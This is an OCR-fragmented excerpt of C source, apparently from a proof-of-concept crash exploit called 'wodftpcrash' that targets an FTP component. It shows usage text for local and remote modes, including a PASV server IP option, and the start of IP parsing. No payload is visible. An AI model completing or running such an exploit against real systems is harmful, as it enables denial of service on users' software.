
printf
(
" -l\t\texecuted 
locally.\r\n"
)
;
printf
(
" -r server IP\texecuted 
remotely. You need to specify the 
address of the\r\n"
)
;
printf
(
"\t\tFTP server for the 
PASV command (Insert your IP 
address)\r\n"
)
;
printf
(
"\r\nExamples:\r\n"
)
;
printf
(
" wodftpcrash -
l\t\t\texecuted locally\r\n"
)
;
printf
(
" wodftpCrash -r 
10.0.0.1\texecuted remotely\r\n"
)
;
return
0
;
}
if
(
strcmp
(
argv
[
1
]
,
"-r"
)
==
0
)
{
char
*
token
[
4
]
;
		token
[
0
]
=
strtok
(
argv
[
2
]
,
"."
)
;